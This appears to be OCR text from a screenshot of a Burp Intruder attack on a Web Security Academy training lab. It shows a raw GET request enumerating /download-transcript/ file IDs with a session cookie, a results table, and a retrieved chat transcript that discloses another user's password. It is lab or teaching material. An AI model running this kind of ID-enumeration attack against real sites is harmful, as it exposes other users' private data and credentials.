 gure the positions where payloads will be inserted into the base request. The attack
k type: Sniper
GET /download-transcript/§2§.txt HTTP/1.1
Host: ac931fa41f10cfc18036ad9600f7000c.web-security-academy.net
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:68.0) Gecko/20100
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en
Accept-Encoding: gzip, deflate
Referer: https://ac931fa41f10cfc18036ad9600f7000c.web-security-academy
Connection: close
Cookie: session=xDY85Nn45U9kXA8tVAlci8HETOCjpj8d
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
2 1 200 657
0 200 576
3 2 200 576
1 0 400 129
4 3 400 129
5 4 400 129
6 5 400 129
7 6 400 129
8 7 400 129
9 8 400 129
Request Response
Raw Headers Hex
1 HTTP/1.1 200 OK
2 Content-Type: text/plain; charset=utf-8
3 Content-Disposition: attachment; filename="1.txt"
4 Connection: close
5 Content-Length: 506
6
7 CONNECTED: -- Now chatting with Hal Pline --
8 You: Hi Hal, I think I've forgotten my password and need confirmation that I've got th
9 Hal Pline: Sure, no problem, you seem like a nice guy. Just tell me your password and
correct or not.
10 You: Wow you're so nice, thanks. I've heard from other people that you can be a right
11 Hal Pline: Takes one to know one
12 You: Ok so my password is fxodya. Is that right?
13 Hal Pline: Yes it is!
14 You: Ok thanks, bye!
15 Hal Pline: Do one!
16